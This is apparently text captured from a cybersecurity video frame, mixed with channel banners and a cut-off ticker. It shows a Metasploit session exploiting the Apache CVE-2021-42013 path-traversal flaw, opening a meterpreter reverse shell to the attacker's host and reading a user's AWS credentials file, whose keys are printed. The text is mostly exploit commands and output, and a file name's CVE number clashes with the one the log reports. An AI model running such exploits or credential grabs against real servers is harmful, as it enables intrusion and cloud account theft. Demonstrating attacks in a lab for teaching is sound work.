 CYBER EXPERT ANALYSIS! SimplyCyber.io @Gerald_Auger Gerald Auger youtube.com/ GeraldAuger
SSL => false
resource (./cve-2021-41733.msf.rc)> set RHOST 192.168.86.248
RHOST => 192.168.86.248
resource (./cve-2021-41733.msf.rc)> set RPORT 80
RPORT => 80
resource (./cve-2021-41733.msf.rc)> set LHOST 192.168.86.245
LHOST => 192.168.86.245
resource (./cve-2021-41733.msf.rc)> exploit
[*] Started reverse TCP handler on 192.168.86.245:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[+] http://192.168.86.248:80 - The target is vulnerable to CVE-2021-42013 (mod_cgi is enabled).
[*] Scanned 1 of 1 hosts (100% complete)
[*] http://192.168.86.248:80 - Attempt to exploit for CVE-2021-42013
[*] http://192.168.86.248:80 - Sending linux/x64/meterpreter/reverse_tcp command payload
[*] Sending stage (3045380 bytes) to 192.168.86.248
[*] Meterpreter session 1 opened (192.168.86.245:4444 -> 192.168.86.248:54306) at 2023-11-28 11:27:13 -0500
cat /home/alice/.aws/credentials
[!] This exploit may require manual cleanup of '/tmp/TsZam' on the target
meterpreter > cat /home/alice/.aws/credentials
[default]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
[profile pool2] 1
aws_access_key_id = N67W90RKLCWOLPSKN8W8
o! 💥 You are watching Cyber Fireside Chat presented by Cisco with Craig Connors, V